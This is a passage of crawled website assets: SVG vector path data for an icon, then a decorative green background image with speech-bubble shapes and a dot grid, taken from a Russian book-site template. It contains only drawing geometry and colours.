11.2832 9.91151L8.40236 12.7923C8.1101 13.0429 8.06835 13.5021 8.31885 13.7944C8.61111 14.1284 9.11213 14.1284 9.40439 13.8361L11.993 11.2476C12.0765 11.1223 12.2852 11.164 12.3687 11.2893L12.4105 11.3728C12.7445 11.9573 13.2038 11.9573 13.5378 11.6233L14.6233 10.5378C14.9573 10.162 14.9156 9.70275 14.3728 9.41049L14.2893 9.36874C14.164 9.28524 14.1223 9.11823 14.2475 8.99298L16.8361 6.40439Z" fill="#FFFF2E"/>
<path d="M20.4685 8.86772L20.3015 7.74044C19.383 9.28524 18.1304 10.8718 16.6691 12.3748L16.0428 13.0011L15.4166 13.6274C13.8718 15.0887 12.2852 16.2995 10.7822 17.2597L11.8677 17.4267C12.3687 17.5103 12.7862 17.6773 13.1203 17.8025C13.329 17.886 13.496 17.9695 13.663 18.0113C14.1223 18.0113 15.8341 17.1345 18.0469 14.9634C20.2597 12.7923 21.1365 11.0388 21.0948 10.5795C21.053 10.4125 20.9695 10.2455 20.886 10.0368C20.719 9.78625 20.5102 9.36874 20.4685 8.86772Z" fill="#FFFF2E"/>
<path d="M30.5 30.5L14.5 19H13C15.3333 16 20.3 10 21.5 10C23 10 34.5 27 34.5 28C34.5 28.8 31.8333 30 30.5 30.5Z" fill="#FFFF2E"/>
<path d="M13.7944 6.31886C14.1284 6.61112 14.1701 7.11213 13.8361 7.40439L11.2475 9.99298C11.1223 10.1182 11.164 10.2852 11.2893 10.3687L11.3728 10.4105C11.9156 10.7027 11.9573 11.162 11.6233 11.5378L10.5378 12.6233C10.2038 12.9573 9.74449 12.9573 9.41048 12.3728L9.36873 12.2893C9.28523 12.164 9.07647 12.1223 8.99297 12.2476L6.40439 14.8361C6.11213 15.1284 5.61111 15.1284 5.31885 14.7944C5.06835 14.5021 5.1101 14.0429 5.40236 13.7923L8.2832 10.9115C8.3667 10.828 8.3667 10.7027 8.32495 10.6192L7.94919 9.99298C7.82394 9.74247 7.86569 9.45021 8.03269 9.2832L8.3667 8.94919C8.53371 8.78219 8.82597 8.74044 9.07647 8.86569L9.70274 9.24145C9.78625 9.32496 9.9115 9.28321 9.995 9.1997L12.8758 6.31886C13.0846 6.1101 13.5021 6.06835 13.7944 6.31886ZM32.9165 32.998C32.9165 30.2006 31.6222 27.6538 31.5804 27.5703C31.3299 27.111 30.7872 26.9023 30.2861 27.1528C29.8269 27.4033 29.6181 27.9461 29.8686 28.4471C29.8686 28.4471 30.7037 30.0754 30.9124 32.0377C30.1191 31.9542 29.4094 31.7454 28.8248 31.5784C28.9083 31.4949 29.0336 31.4114 29.1171 31.2862C29.4929 30.9104 29.4929 30.3259 29.1171 29.9501C28.7413 29.5744 28.1568 29.5744 27.7811 29.9501C27.0295 30.7016 26.612 30.9522 26.5285 30.9522C26.1945 31.0774 25.9858 31.4114 25.944 31.7872C25.944 32.1629 26.1528 32.497 26.4868 32.664C26.612 32.7057 29.1171 34 31.9144 34C32.165 34 32.4155 33.9165 32.5825 33.7077C32.833 33.4572 32.9165 33.2485 32.9165 32.998ZM27.9481 21.7251C28.2821 21.0988 28.7413 20.1803 27.8646 19.3035C27.4471 18.886 26.7373 18.886 26.3198 19.3035C25.9858 19.6375 25.9023 20.1386 26.111 20.5143C26.0693 20.5561 26.0693 20.6396 26.0275 20.6813C25.7353 21.2241 25.944 21.8921 26.4868 22.1426C26.9043 22.3514 27.4471 22.2679 27.7811 21.9339C27.8228 21.9339 27.9063 21.8504 27.9481 21.7251ZM25.7352 24.9817C26.1528 24.5224 26.0693 23.8127 25.61 23.4369C25.1507 23.0194 24.4827 23.1029 24.0652 23.5622C23.8564 23.8127 23.8147 23.8127 23.6894 23.9797C23.6059 24.0214 23.5224 24.1049 23.3972 24.2302C21.4349 26.1925 20.0571 26.9858 19.5561 27.111C19.1385 26.9023 18.6375 26.944 18.2618 27.3198C17.8442 27.7373 17.8442 28.4471 18.2618 28.8646C19.7648 30.3676 22.6874 28.0296 24.942 25.775C25.0672 25.6497 25.1507 25.5662 25.1925 25.5245C25.2342 25.4827 25.276 25.441 25.3177 25.3992C25.443 25.3157 25.5265 25.2322 25.7352 24.9817ZM30.0356 25.0652C30.2444 24.2302 29.9104 23.7709 29.7016 23.5622C29.2841 23.1446 28.5743 23.1446 28.1568 23.5622C27.8646 23.8544 27.7811 24.3137 27.9063 24.6895C27.8228 25.2322 28.1986 25.775 28.7413 25.9002C29.1171 25.9837 29.4929 25.8585 29.7851 25.608C29.9104 25.441 29.9939 25.274 30.0356 25.0652ZM27.6558 28.6558C27.6558 28.6141 27.6976 28.6141 27.6558 28.6558C28.1151 28.1966 28.1151 27.4868 27.6558 27.0693C27.2801 26.6935 26.612 26.61 26.111 27.0693C26.0693 27.111 25.9858 27.1945 25.944 27.2363C25.9023 27.2363 25.9023 27.278 25.9023 27.278C24.8585 28.2801 24.0234 28.7393 23.6894 28.8646C23.1884 28.6976 22.6039 28.9063 22.3534 29.4491C22.1446 29.8666 22.2699 30.3676 22.6039 30.7016C23.9399 32.0377 26.6538 29.6161 27.5306 28.8228C27.5306 28.7811 27.5723 28.7393 27.6558 28.6558C27.6141 28.6558 27.6558 28.6558 27.6558 28.6558ZM22.3534 13.6253C21.9359 13.2078 21.2261 13.2078 20.8086 13.6253C20.4746 13.9594 20.3911 14.5021 20.5998 14.9196C20.4746 15.3789 19.6813 16.7567 17.719 18.719C15.7567 20.6813 14.3789 21.4746 13.8779 21.5999C13.4604 21.3911 12.9593 21.4328 12.5836 21.8086C12.1661 22.2261 12.1661 22.9359 12.5836 23.3534C14.0866 24.8565 17.0092 22.5184 19.2638 20.2638C21.5184 18.0092 23.8564 15.0866 22.3534 13.6253ZM25.1507 16.4227C24.7332 16.0052 24.0234 16.0052 23.6059 16.4227C23.2719 16.7567 23.1884 17.2995 23.3972 17.717C23.2719 18.1762 22.4786 19.5958 20.5163 21.5581C18.554 23.5204 17.1762 24.3137 16.6752 24.4389C16.2577 24.2302 15.7567 24.2719 15.3809 24.6477C14.9634 25.0652 14.9634 25.775 15.3809 26.1925C16.884 27.6955 19.8066 25.3575 22.0611 23.1029C24.3157 20.8483 26.6538 17.884 25.1507 16.4227ZM19.0133 4.89931L19.6396 9.53371C19.6813 9.70072 19.7231 9.90947 19.8483 10.16C19.9736 10.4105 20.0988 10.7445 20.1823 11.1203C20.6416 13.1661 17.5102 16.5479 16.5082 17.5082C15.5479 18.4685 12.1661 21.6416 10.1203 21.1823C9.7445 21.0988 9.41048 20.9318 9.15998 20.8483C8.90947 20.7231 8.74246 20.6396 8.53371 20.6396L3.89931 20.0133C2.22926 20.3891 1.26898 19.9298 0.72621 19.387C-0.359324 18.3015 -0.23407 16.4644 1.14372 13.9594C2.22926 11.9553 4.10807 9.61721 6.36264 7.36264C8.61721 5.10807 10.9553 3.22926 12.9593 2.14372C15.4644 0.76593 17.2597 0.640676 18.387 1.72621C18.9298 2.26898 19.3473 3.22926 19.0133 4.89931ZM2.27101 17.8422C2.35451 17.9257 2.68852 18.0092 3.31479 17.884C3.35654 17.8422 3.44005 17.8422 3.52355 17.8005C5.1101 17.383 7.90744 15.9217 10.9135 13.1243C10.9553 13.0826 10.9553 13.0826 10.997 13.0408C11.0805 12.9573 11.1223 12.9156 11.2058 12.8321C11.331 12.7068 11.4145 12.6233 11.5398 12.4981C11.6651 12.3728 11.7486 12.2893 11.8738 12.164C11.9573 12.0805 11.9991 12.0388 12.0826 11.9553C12.1243 11.9135 12.1243 11.9135 12.1661 11.8718C15.0052 8.86569 16.4665 6.06835 16.8422 4.4818C16.8422 4.3983 16.884 4.35655 16.9257 4.27304C17.051 3.68852 16.9675 3.35451 16.884 3.22926C16.4247 2.76999 13.0011 3.81378 7.94919 8.86569C2.89728 13.9176 1.81174 17.383 2.27101 17.8422ZM17.4685 9.86772L17.3015 8.74044C16.383 10.2852 15.1304 11.8718 13.6691 13.3748C13.4604 13.5836 13.2516 13.7923 13.0428 14.0011C12.8341 14.2099 12.6253 14.4186 12.4166 14.6274C10.8718 16.0887 9.28523 17.2995 7.78218 18.2597L8.86772 18.4267C9.36873 18.5103 9.78625 18.6773 10.1203 18.8025C10.329 18.886 10.496 18.9695 10.663 19.0113C11.1223 19.0113 12.8341 18.1345 15.0469 15.9634C17.2597 13.7923 18.1365 12.0388 18.0948 11.5795C18.053 11.4125 17.9695 11.2455 17.886 11.0368C17.719 10.7863 17.5102 10.3687 17.4685 9.86772Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/reviews/back_lg.svg
body_size: 12000
content:
<svg width="1620" height="710" viewBox="0 0 1620 710" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="-150" y="0" width="1920" height="710">
<rect x="-150" width="1920" height="710" fill="#4EB100"/>
</mask>
<g mask="url(#mask0)">
<rect x="-150" width="1920" height="710" fill="#4EB100"/>
<path opacity="0.2" d="M541 307C541 272.206 569.206 244 604 244H845C879.794 244 908 272.206 908 307V394.188C908 413.387 892.436 428.951 873.237 428.951C866.009 428.951 858.961 431.204 853.073 435.397L845.204 441L844.687 440.632C834.017 433.034 821.244 428.951 808.145 428.951H724.5H604C569.206 428.951 541 400.745 541 365.951V307Z" fill="white"/>
<path opacity="0.2" d="M129 591C129 556.206 157.206 528 192 528H644C678.794 528 707 556.206 707 591V764.281C707 794.524 682.484 819.04 652.242 819.04C640.864 819.04 629.768 822.584 620.497 829.18L608.1 838L597.849 830.706C587.182 823.117 574.417 819.04 561.326 819.04H418H192C157.206 819.04 129 790.834 129 756.04V591Z" fill="white"/>
<path opacity="0.2" d="M55 118C55 83.206 83.2061 55 118 55H549C583.794 55 612 83.2061 612 118V175.188C612 194.387 596.436 209.951 577.237 209.951C570.009 209.951 562.961 212.204 557.073 216.397L549.204 222L548.687 221.632C538.017 214.034 525.244 209.951 512.145 209.951H238.5H118C83.2061 209.951 55 181.745 55 146.951V118Z" fill="white"/>
<path opacity="0.3" d="M418 536C418 455.556 352.546 390 272.227 390L-160 390L-160 452.194L272.227 452.194C318.26 452.194 355.902 489.655 355.902 536C355.902 582.105 318.5 619.806 272.227 619.806L-160 619.806L-160 682L272.227 682C352.546 682 418 616.444 418 536Z" fill="white"/>
<g opacity="0.6">
<mask id="mask1" mask-type="alpha" maskUnits="userSpaceOnUse" x="-150" y="0" width="1920" height="710">
<rect x="-150" width="1920" height="710" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask1)">
<path d="M1151.18 97.1622C1151.18 103.242 1146.82 107.584 1140.71 107.584C1134.6 107.584 1129.36 103.242 1129.36 97.1622C1129.36 91.0826 1134.6 85.8716 1140.71 85.8716C1146.82 85.8716 1151.18 91.0826 1151.18 97.1622Z" fill="white"/>
<path d="M1140.71 111.927C1131.98 111.927 1125 104.979 1125 97.1624C1125 88.4773 1131.98 81.5293 1140.71 81.5293C1149.44 81.5293 1156.42 88.4773 1156.42 97.1624C1155.55 104.979 1148.57 111.927 1140.71 111.927ZM1140.71 90.2144C1136.35 90.2144 1133.73 92.8199 1133.73 97.1624C1133.73 100.636 1136.35 104.11 1140.71 104.11C1144.2 104.11 1147.69 101.505 1147.69 97.1624C1146.82 92.8199 1144.2 90.2144 1140.71 90.2144Z" fill="white"/>
<path d="M1221.01 97.1636C1221.01 103.243 1215.77 107.586 1209.66 107.586C1203.55 107.586 1198.32 103.243 1198.32 97.1636C1198.32 91.0841 1203.55 85.873 1209.66 85.873C1215.77 85.873 1221.01 91.0841 1221.01 97.1636Z" fill="white"/>
<path d="M1209.66 111.928C1200.93 111.928 1193.95 104.98 1193.95 96.2947C1193.95 87.6097 1200.93 80.6616 1209.66 80.6616C1218.39 80.6616 1225.37 87.6097 1225.37 96.2947C1225.37 104.98 1218.39 111.928 1209.66 111.928ZM1209.66 90.2152C1206.17 90.2152 1202.68 92.8207 1202.68 97.1632C1202.68 100.637 1205.3 104.111 1209.66 104.111C1213.15 104.111 1216.64 101.506 1216.64 97.1632C1216.64 92.8207 1213.15 90.2152 1209.66 90.2152Z" fill="white"/>
<path d="M1289.96 97.1636C1289.96 103.243 1284.72 108.454 1278.61 108.454C1272.5 108.454 1267.27 103.243 1267.27 97.1636C1267.27 91.0841 1272.5 85.873 1278.61 85.873C1284.72 85.873 1289.96 91.0841 1289.96 97.1636Z" fill="white"/>
<path d="M1278.61 111.928C1269.88 111.928 1262.9 104.98 1262.9 96.2947C1262.9 87.6097 1269.88 80.6616 1278.61 80.6616C1287.34 80.6616 1294.32 87.6097 1294.32 96.2947C1294.32 104.98 1287.34 111.928 1278.61 111.928ZM1278.61 90.2152C1275.12 90.2152 1271.63 92.8207 1271.63 97.1632C1271.63 100.637 1274.25 104.111 1278.61 104.111C1282.98 104.111 1285.59 101.506 1285.59 97.1632C1285.59 92.8207 1282.1 90.2152 1278.61 90.2152Z" fill="white"/>
<path d="M1358.91 97.1636C1358.91 103.243 1353.67 108.454 1347.56 108.454C1341.45 108.454 1336.22 103.243 1336.22 97.1636C1336.22 91.0841 1341.45 85.873 1347.56 85.873C1354.55 85.873 1358.91 91.0841 1358.91 97.1636Z" fill="white"/>
<path d="M1348.44 111.928C1339.71 111.928 1332.73 104.98 1332.73 96.2947C1332.73 87.6097 1339.71 80.6616 1348.44 80.6616C1357.16 80.6616 1364.15 87.6097 1364.15 96.2947C1363.27 104.98 1356.29 111.928 1348.44 111.928ZM1348.44 90.2152C1344.94 90.2152 1341.45 92.8207 1341.45 97.1632C1341.45 100.637 1344.07 104.111 1348.44 104.111C1351.93 104.111 1355.42 101.506 1355.42 97.1632C1354.55 92.8207 1351.93 90.2152 1348.44 90.2152Z" fill="white"/>
<path d="M1428.73 97.1636C1428.73 103.243 1423.5 108.454 1417.39 108.454C1411.28 108.454 1406.04 103.243 1406.04 97.1636C1406.04 91.0841 1411.28 85.873 1417.39 85.873C1423.5 85.873 1428.73 91.0841 1428.73 97.1636Z" fill="white"/>
<path d="M1417.39 111.928C1408.66 111.928 1401.68 104.98 1401.68 96.2947C1401.68 87.6097 1408.66 80.6616 1417.39 80.6616C1426.12 80.6616 1433.1 87.6097 1433.1 96.2947C1433.1 104.98 1426.12 111.928 1417.39 111.928ZM1417.39 90.2152C1413.9 90.2152 1410.41 92.8207 1410.41 97.1632C1410.41 100.637 1413.02 104.111 1417.39 104.111C1420.88 104.111 1424.37 101.506 1424.37 97.1632C1424.37 92.8207 1420.88 90.2152 1417.39 90.2152Z" fill="white"/>
<path d="M1497.68 97.1636C1497.68 103.243 1492.45 108.454 1486.34 108.454C1480.23 108.454 1474.99 103.243 1474.99 97.1636C1474.99 91.0841 1480.23 85.873 1486.34 85.873C1492.45 85.873 1497.68 91.0841 1497.68 97.1636Z" fill="white"/>
<path d="M1486.34 111.928C1477.61 111.928 1470.63 104.98 1470.63 96.2947C1470.63 87.6097 1477.61 80.6616 1486.34 80.6616C1495.07 80.6616 1502.05 87.6097 1502.05 96.2947C1502.05 104.98 1495.07 111.928 1486.34 111.928ZM1486.34 90.2152C1482.85 90.2152 1479.36 92.8207 1479.36 97.1632C1479.36 100.637 1481.97 104.111 1486.34 104.111C1489.83 104.111 1493.32 101.506 1493.32 97.1632C1493.32 92.8207 1490.7 90.2152 1486.34 90.2152Z" fill="white"/>
<path d="M1566.63 97.1636C1566.63 103.243 1561.4 108.454 1555.29 108.454C1549.18 108.454 1543.94 103.243 1543.94 97.1636C1543.94 91.0841 1549.18 85.873 1555.29 85.873C1562.27 85.873 1566.63 91.0841 1566.63 97.1636Z" fill="white"/>
<path d="M1556.16 111.928C1547.43 111.928 1540.45 104.98 1540.45 96.2947C1540.45 87.6097 1547.43 80.6616 1556.16 80.6616C1564.89 80.6616 1571.87 87.6097 1571.87 96.2947C1571 104.98 1564.02 111.928 1556.16 111.928ZM1556.16 90.2152C1552.67 90.2152 1549.18 92.8207 1549.18 97.1632C1549.18 100.637 1551.8 104.111 1556.16 104.111C1559.65 104.111 1563.14 101.506 1563.14 97.1632C1562.27 92.8207 1559.65 90.2152 1556.16 90.2152Z" fill="white"/>
<path d="M1636.46 97.163C1636.46 103.243 1631.22 107.585 1625.11 107.585C1619 107.585 1613.77 102.374 1613.77 96.2945C1613.77 90.2149 1619 85.0039 1625.11 85.0039C1631.22 85.8724 1636.46 91.0835 1636.46 97.163Z" fill="white"/>
<path d="M1625.11 111.928C1616.39 111.928 1609.4 104.98 1609.4 96.2947C1609.4 87.6097 1616.39 80.6616 1625.11 80.6616C1633.84 80.6616 1640.82 87.6097 1640.82 96.2947C1640.82 104.98 1633.84 111.928 1625.11 111.928ZM1625.11 90.2152C1621.62 90.2152 1618.13 92.8207 1618.13 97.1632C1618.13 100.637 1620.75 104.111 1625.11 104.111C1628.6 104.111 1632.1 101.506 1632.1 97.1632C1632.1 92.8207 1628.6 90.2152 1625.11 90.2152Z" fill="white"/>
<path d="M1151.18 164.038C1151.18 170.117 1145.95 175.328 1139.84 175.328C1133.73 175.328 1128.49 170.117 1128.49 164.038C1128.49 157.958 1133.73 152.747 1139.84 152.747C1145.95 152.747 1151.18 157.958 1151.18 164.038Z" fill="white"/>
<path d="M1140.71 179.671C1131.98 179.671 1125 172.723 1125 164.038C1125 155.353 1131.98 148.405 1140.71 148.405C1149.44 148.405 1156.42 155.353 1156.42 164.038C1155.55 172.723 1148.57 179.671 1140.71 179.671ZM1140.71 157.958C1136.35 157.958 1133.73 160.564 1133.73 164.038C1133.73 167.512 1136.35 170.986 1140.71 170.986C1144.2 170.986 1147.69 168.38 1147.69 164.038C1146.82 160.564 1144.2 157.958 1140.71 157.958Z" fill="white"/>
<path d="M1221.01 164.038C1221.01 170.118 1215.77 175.329 1209.66 175.329C1203.55 175.329 1198.32 170.118 1198.32 164.038C1198.32 157.959 1203.55 153.616 1209.66 153.616C1215.77 153.616 1221.01 157.959 1221.01 164.038Z" fill="white"/>
<path d="M1209.66 179.671C1200.93 179.671 1193.95 172.723 1193.95 164.038C1193.95 155.353 1200.93 148.405 1209.66 148.405C1218.39 148.405 1225.37 155.353 1225.37 164.038C1225.37 172.723 1218.39 179.671 1209.66 179.671ZM1209.66 157.958C1206.17 157.958 1202.68 160.564 1202.68 164.906C1202.68 168.38 1205.3 171.854 1209.66 171.854C1213.15 171.854 1216.64 169.249 1216.64 164.906C1216.64 160.564 1213.15 157.958 1209.66 157.958Z" fill="white"/>
<path d="M1289.96 164.038C1289.96 170.117 1284.72 175.328 1278.61 175.328C1272.5 175.328 1267.27 170.117 1267.27 164.038C1267.27 157.958 1272.5 152.747 1278.61 152.747C1284.72 153.616 1289.96 157.958 1289.96 164.038Z" fill="white"/>
<path d="M1278.61 179.671C1269.88 179.671 1262.9 172.723 1262.9 164.038C1262.9 155.353 1269.88 148.405 1278.61 148.405C1287.34 148.405 1294.32 155.353 1294.32 164.038C1294.32 172.723 1287.34 179.671 1278.61 179.671ZM1278.61 157.958C1275.12 157.958 1271.63 160.564 1271.63 164.906C1271.63 168.38 1274.25 171.854 1278.61 171.854C1282.98 171.854 1285.59 169.249 1285.59 164.906C1285.59 160.564 1282.1 157.958 1278.61 157.958Z" fill="white"/>
<path d="M1358.91 164.038C1358.91 170.117 1353.67 175.328 1347.56 175.328C1341.45 175.328 1336.22 170.117 1336.22 164.038C1336.22 157.958 1341.45 152.747 1347.56 152.747C1354.55 153.616 1358.91 157.958 1358.91 164.038Z" fill="white"/>
<path d="M1348.44 179.671C1339.71 179.671 1332.73 172.723 1332.73 164.038C1332.73 155.353 1339.71 148.405 1348.44 148.405C1357.16 148.405 1364.15 155.353 1364.15 164.038C1363.27 172.723 1356.29 179.671 1348.44 179.671ZM1348.44 157.958C1344.94 157.958 1341.45 160.564 1341.45 164.906C1341.45 168.38 1344.07 171.854 1348.44 171.854C1351.93 171.854 1355.42 169.249 1355.42 164.906C1354.55 160.564 1351.93 157.958 1348.44 157.958Z" fill="white"/>
<path d="M1428.73 164.038C1428.73 170.117 1423.5 175.328 1417.39 175.328C1411.28 175.328 1406.04 170.117 1406.04 164.038C1406.04 157.958 1411.28 152.747 1417.39 152.747C1423.5 153.616 1428.73 157.958 1428.73 164.038Z" fill="white"/>
<path d="M1417.39 179.671C1408.66 179.671 1401.68 172.723 1401.68 164.038C1401.68 155.353 1408.66 148.405 1417.39 148.405C1426.12 148.405 1433.1 155.353 1433.1 164.038C1433.1 172.723 1426.12 179.671 1417.39 179.671ZM1417.39 157.958C1413.9 157.958 1410.41 160.564 1410.41 164.906C1410.41 168.38 1413.02 171.854 1417.39 171.854C1420.88 171.854 1424.37 169.249 1424.37 164.906C1424.37 160.564 1420.88 157.958 1417.39 157.958Z" fill="white"/>
<path d="M1497.68 164.038C1497.68 170.117 1492.45 175.328 1486.34 175.328C1480.23 175.328 1474.99 170.117 1474.99 164.038C1474.99 157.958 1480.23 152.747 1486.34 152.747C1492.45 153.616 1497.68 157.958 1497.68 164.038Z" fill="white"/>
<path d="M1486.34 179.671C1477.61 179.671 1470.63 172.723 1470.63 164.038C1470.63 155.353 1477.61 148.405 1486.34 148.405C1495.07 148.405 1502.05 155.353 1502.05 164.038C1502.05 172.723 1495.07 179.671 1486.34 179.671ZM1486.34 157.958C1482.85 157.958 1479.36 160.564 1479.36 164.906C1479.36 168.38 1481.97 171.854 1486.34 171.854C1489.83 171.854 1493.32 169.249 1493.32 164.906C1493.32 160.564 1490.7 157.958 1486.34 157.958Z" fill="white"/>
<path d="M1566.63 164.038C1566.63 170.117 1561.4 175.328 1555.29 175.328C1549.18 175.328 1543.94 170.117 1543.94 164.038C1543.94 157.958 1549.18 152.747 1555.29 152.747C1562.27 153.616 1566.63 157.958 1566.63 164.038Z" fill="white"/>
<path d="M1556.16 179.671C1547.43 179.671 1540.45 172.723 1540.45 164.038C1540.45 155.353 1547.43 148.405 1556.16 148.405C1564.89 148.405 1571.87 155.353 1571.87 164.038C1571 172.723 1564.02 179.671 1556.16 179.671ZM1556.16 157.958C1552.67 157.958 1549.18 160.564 1549.18 164.906C1549.18 168.38 1551.8 171.854 1556.16 171.854C1559.65 171.854 1563.14 169.249 1563.14 164.906C1562.27 160.564 1559.65 157.958 1556.16 157.958Z" fill="white"/>
<path d="M1636.46 164.038C1636.46 170.117 1631.22 175.328 1625.11 175.328C1619 175.328 1613.77 170.117 1613.77 164.038C1613.77 157.958 1619 152.747 1625.11 152.747C1631.22 153.616 1636.46 157.958 1636.46 164.038Z" fill="white"/>
<path d="M1625.11 179.671C1616.39 179.671 1609.4 172.723 1609.4 164.038C1609.4 155.353 1616.39 148.405 1625.11 148.405C1633.84 148.405 1640.82 155.353 1640.82 164.038C1640.82 172.723 1633.84 179.671 1625.11 179.671ZM1625.11 157.958C1621.62 157.958 1618.13 160.564 1618.13 164.906C1618.13 168.38 1620.75 171.854 1625.11 171.854C1628.6 171.854 1632.1 169.249 1632.1 164.906C1632.1 160.564 1628.6 157.958 1625.11 157.958Z" fill="white"/>
<path d="M1151.18 231.782C1151.18 237.861 1145.95 243.072 1139.84 243.072C1133.73 243.072 1129.36 237.861 1129.36 231.782C1129.36 225.702 1134.6 220.491 1140.71 220.491C1146.82 220.491 1151.18 225.702 1151.18 231.782Z" fill="white"/>
<path d="M1140.71 246.546C1131.98 246.546 1125 239.598 1125 230.913C1125 222.228 1131.98 215.28 1140.71 215.28C1149.44 215.28 1156.42 222.228 1156.42 230.913C1155.55 239.598 1148.57 246.546 1140.71 246.546ZM1140.71 224.833C1137.22 224.833 1133.73 227.439 1133.73 231.781C1133.73 235.255 1136.35 237.861 1140.71 237.861C1144.2 237.861 1147.69 235.255 1147.69 230.913C1146.82 227.439 1144.2 224.833 1140.71 224.833Z" fill="white"/>
<path d="M1221.01 231.782C1221.01 237.861 1215.77 243.072 1209.66 243.072C1203.55 243.072 1198.32 237.861 1198.32 231.782C1198.32 225.702 1203.55 220.491 1209.66 220.491C1215.77 220.491 1221.01 225.702 1221.01 231.782Z" fill="white"/>
<path d="M1209.66 246.546C1200.93 246.546 1193.95 239.597 1193.95 230.912C1193.95 222.227 1200.93 215.279 1209.66 215.279C1218.39 215.279 1225.37 222.227 1225.37 230.912C1225.37 239.597 1218.39 246.546 1209.66 246.546ZM1209.66 224.833C1206.17 224.833 1202.68 227.438 1202.68 231.781C1202.68 235.255 1205.3 238.729 1209.66 238.729C1213.15 238.729 1216.64 236.123 1216.64 231.781C1216.64 227.438 1213.15 224.833 1209.66 224.833Z" fill="white"/>
<path d="M1289.96 231.782C1289.96 237.861 1284.72 243.072 1278.61 243.072C1272.5 243.072 1267.27 237.861 1267.27 231.782C1267.27 225.702 1272.5 220.491 1278.61 220.491C1284.72 220.491 1289.96 225.702 1289.96 231.782Z" fill="white"/>
<path d="M1278.61 246.546C1269.88 246.546 1262.9 239.597 1262.9 230.912C1262.9 222.227 1269.88 215.279 1278.61 215.279C1287.34 215.279 1294.32 222.227 1294.32 230.912C1294.32 239.597 1287.34 246.546 1278.61 246.546ZM1278.61 224.833C1275.12 224.833 1271.63 227.438 1271.63 231.781C1271.63 235.255 1274.25 238.729 1278.61 238.729C1282.98 238.729 1285.59 236.123 1285.59 231.781C1285.59 227.438 1282.1 224.833 1278.61 224.833Z" fill="white"/>
<path d="M1358.91 231.782C1358.91 237.861 1353.67 243.072 1347.56 243.072C1341.45 243.072 1336.22 237.861 1336.22 231.782C1336.22 225.702 1341.45 220.491 1347.56 220.491C1354.55 220.491 1358.91 225.702 1358.91 231.782Z" fill="white"/>
<path d="M1348.44 246.546C1339.71 246.546 1332.73 239.597 1332.73 230.912C1332.73 222.227 1339.71 215.279 1348.44 215.279C1357.16 215.279 1364.15 222.227 1364.15 230.912C1363.27 239.597 1356.29 246.546 1348.44 246.546ZM1348.44 224.833C1344.94 224.833 1341.45 227.438 1341.45 231.781C1341.45 235.255 1344.07 238.729 1348.44 238.729C1351.93 238.729 1355.42 236.123 1355.42 231.781C1354.55 227.438 1351.93 224.833 1348.44 224.833Z" fill="white"/>
<path d="M1428.73 231.782C1428.73 237.861 1423.5 243.072 1417.39 243.072C1411.28 243.072 1406.04 237.861 1406.04 231.782C1406.04 225.702 1411.28 220.491 1417.39 220.491C1423.5 220.491 1428.73 225.702 1428.73 231.782Z" fill="white"/>
<path d="M1417.39 246.546C1408.66 246.546 1401.68 239.597 1401.68 230.912C1401.68 222.227 1408.66 215.279 1417.39 215.279C1426.12 215.279 1433.1 222.227 1433.1 230.912C1433.1 239.597 1426.12 246.546 1417.39 246.546ZM1417.39 224.833C1413.9 224.833 1410.41 227.438 1410.41 231.781C1410.41 235.255 1413.02 238.729 1417.39 238.729C1420.88 238.729 1424.37 236.123 1424.37 231.781C1424.37 227.438 1420.88 224.833 1417.39 224.833Z" fill="white"/>
<path d="M1497.68 231.782C1497.68 237.861 1492.45 243.072 1486.34 243.072C1480.23 243.072 1474.99 237.861 1474.99 231.782C1474.99 225.702 1480.23 220.491 1486.34 220.491C1492.45 220.491 1497.68 225.702 1497.68 231.782Z" fill="white"/>
<path d="M1486.34 246.546C1477.61 246.546 1470.63 239.597 1470.63 230.912C1470.63 222.227 1477.61 215.279 1486.34 215.279C1495.07 215.279 1502.05 222.227 1502.05 230.912C1502.05 239.597 1495.07 246.546 1486.34 246.546ZM1486.34 224.833C1482.85 224.833 1479.36 227.438 1479.36 231.781C1479.36 235.255 1481.97 238.729 1486.34 238.729C1489.83 238.729 1493.32 236.123 1493.32 231.781C1493.32 227.438 1490.7 224.833 1486.34 224.833Z" fill="white"/>
<path d="M1566.63 231.782C1566.63 237.861 1561.4 243.072 1555.29 243.072C1549.18 243.072 1543.94 237.861 1543.94 231.782C1543.94 225.702 1549.18 220.491 1555.29 220.491C1562.27 220.491 1566.63 225.702 1566.63 231.782Z" fill="white"/>
<path d="M1556.16 246.546C1547.43 246.546 1540.45 239.597 1540.45 230.912C1540.45 222.227 1547.43 215.279 1556.16 215.279C1564.89 215.279 1571.87 222.227 1571.87 230.912C1571 239.597 1564.02 246.546 1556.16 246.546ZM1556.16 224.833C1552.67 224.833 1549.18 227.438 1549.18 231.781C1549.18 235.255 1551.8 238.729 1556.16 238.729C1559.65 238.729 1563.14 236.123 1563.14 231.781C1562.27 227.438 1559.65 224.833 1556.16 224.833Z" fill="white"/>
<path d="M1636.46 231.782C1636.46 237.861 1631.22 243.072 1625.11 243.072C1619 243.072 1613.77 237.861 1613.77 231.782C1613.77 225.702 1619 220.491 1625.11 220.491C1631.22 220.491 1636.46 225.702 1636.46 231.782Z" fill="white"/>
<path d="M1625.11 246.546C1616.39 246.546 1609.4 239.597 1609.4 230.912C1609.4 222.227 1616.39 215.279 1625.11 215.279C1633.84 215.279 1640.82 222.227 1640.82 230.912C1640.82 239.597 1633.84 246.546 1625.11 246.546ZM1625.11 224.833C1621.62 224.833 1618.13 227.438 1618.13 231.781C1618.13 235.255 1620.75 238.729 1625.11 238.729C1628.6 238.729 1632.1 236.123 1632.1 231.781C1632.1 227.438 1628.6 224.833 1625.11 224.833Z" fill="white"/>
<path d="M1151.18 298.656C1151.18 304.736 1145.95 309.947 1139.84 309.947C1133.73 309.947 1129.36 304.736 1129.36 298.656C1129.36 292.577 1134.6 287.366 1140.71 287.366C1146.82 287.366 1151.18 292.577 1151.18 298.656Z" fill="white"/>
